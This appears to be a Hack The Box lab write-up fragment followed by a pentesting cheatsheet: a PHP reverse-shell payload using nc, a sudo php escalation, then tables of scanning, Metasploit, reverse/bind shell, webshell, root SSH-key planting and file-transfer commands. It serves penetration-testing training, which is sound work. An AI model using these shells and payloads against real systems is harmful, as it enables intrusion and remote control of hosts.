

I’ll use the following payload inside the petition to gain a reverse shell:
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.112 666 >/tmp/f"); ?>I can enumerate and see PHP Sudo vector:
CMD="/bin/sh"
sudo php -r "system('$CMD');"
HTB Cheatsheet
Basic Tools
| Command | Description |
|---|---|
| General | |
sudo openvpn user.ovpn | Connect to VPN |
ifconfig/ip a | Show our IP address |
netstat -rn | Show networks accessible via the VPN |
ssh user@10.10.10.10 | SSH to a remote server |
ftp 10.129.42.253 | FTP to a remote server |
| tmux | |
tmux | Start tmux |
ctrl+b | tmux: default prefix |
prefix c | tmux: new window |
prefix 1 | tmux: switch to window (1) |
prefix shift+% | tmux: split pane vertically |
prefix shift+" | tmux: split pane horizontally |
prefix -> | tmux: switch to the right pane |
| Vim | |
vim file | vim: open file with vim |
esc+i | vim: enter insert mode |
esc | vim: back to normal mode |
x | vim: Cut character |
dw | vim: Cut word |
dd | vim: Cut full line |
yw | vim: Copy word |
yy | vim: Copy full line |
p | vim: Paste |
:1 | vim: Go to line number 1. |
:w | vim: Write the file ‘i.e. save’ |
:q | vim: Quit |
:q! | vim: Quit without saving |
:wq | vim: Write and quit |
Pentesting
| Command | Description |
|---|---|
| Service Scanning | |
nmap 10.129.42.253 | Run nmap on an IP |
nmap -sV -sC -p- 10.129.42.253 | Run an nmap script scan on an IP |
locate scripts/citrix | List various available nmap scripts |
nmap --script smb-os-discovery.nse -p445 10.10.10.40 | Run an nmap script on an IP |
netcat 10.10.10.10 22 | Grab banner of an open port |
smbclient -N -L \\\\10.129.42.253 | List SMB Shares |
smbclient \\\\10.129.42.253\\users | Connect to an SMB share |
snmpwalk -v 2c -c public 10.129.42.253 1.3.6.1.2.1.1.5.0 | Scan SNMP on an IP |
onesixtyone -c dict.txt 10.129.42.254 | Brute force SNMP secret string |
| Web Enumeration | |
gobuster dir -u http://10.10.10.121/ -w /usr/share/dirb/wordlists/common.txt | Run a directory scan on a website |
gobuster dns -d inlanefreight.com -w /usr/share/SecLists/Discovery/DNS/namelist.txt | Run a sub-domain scan on a website |
curl -IL https://www.inlanefreight.com | Grab website banner |
whatweb 10.10.10.121 | List details about the webserver/certificates |
curl 10.10.10.121/robots.txt | List potential directories in robots.txt |
ctrl+U | View page source (in Firefox) |
| Public Exploits | |
searchsploit openssh 7.2 | Search for public exploits for a web application |
msfconsole | MSF: Start the Metasploit Framework |
search exploit eternalblue | MSF: Search for public exploits in MSF |
use exploit/windows/smb/ms17_010_psexec | MSF: Start using an MSF module |
show options | MSF: Show required options for an MSF module |
set RHOSTS 10.10.10.40 | MSF: Set a value for an MSF module option |
check | MSF: Test if the target server is vulnerable |
exploit | MSF: Run the exploit on the target server is vulnerable |
| Using Shells | |
nc -lvnp 1234 | Start a nc listener on a local port |
bash -c 'bash -i >& /dev/tcp/10.10.10.10/1234 0>&1' | Send a reverse shell from the remote server |
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.10 1234 >/tmp/f | Another command to send a reverse shell from the remote server |
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc -lvp 1234 >/tmp/f | Start a bind shell on the remote server |
nc 10.10.10.1 1234 | Connect to a bind shell started on the remote server |
python -c 'import pty; pty.spawn("/bin/bash")' | Upgrade shell TTY (1) |
ctrl+z then stty raw -echo then fg then enter twice | Upgrade shell TTY (2) |
echo "<?php system(\$_GET['cmd']);?>" > /var/www/html/shell.php | Create a webshell php file |
curl http://SERVER_IP:PORT/shell.php?cmd=id | Execute a command on an uploaded webshell |
| Privilege Escalation | |
./linpeas.sh | Run linpeas script to enumerate remote server |
sudo -l | List available sudo privileges |
sudo -u user /bin/echo Hello World! | Run a command with sudo |
sudo su - | Switch to root user (if we have access to sudo su) |
sudo su user - | Switch to a user (if we have access to sudo su) |
ssh-keygen -f key | Create a new SSH key |
echo "ssh-rsa AAAAB...SNIP...M= user@parrot" >> /root/.ssh/authorized_keys | Add the generated public key to the user |
ssh root@10.10.10.10 -i key | SSH to the server with the generated private key |
| Transferring Files | |
python3 -m http.server 8000 | Start a local webserver |
wget http://10.10.14.1:8000/linpeas.sh | Download a file on the remote server from our local machine |
curl http://10.10.14.1:8000/linenum.sh -o linenum.sh | Download a file on the remote server from our local machine |
scp linenum.sh user@remotehost:/tmp/linenum.sh | Transfer a file to the remote server with scp (requires SSH access) |
base64 shell -w 0 | Convert a file to base64 |
echo f0VMR...SNIO...InmDwU | base64 -d > shell | Convert a file from base64 back to its orig |
md5sum shell | Check the file’s md5sum to ensure it converted correctly |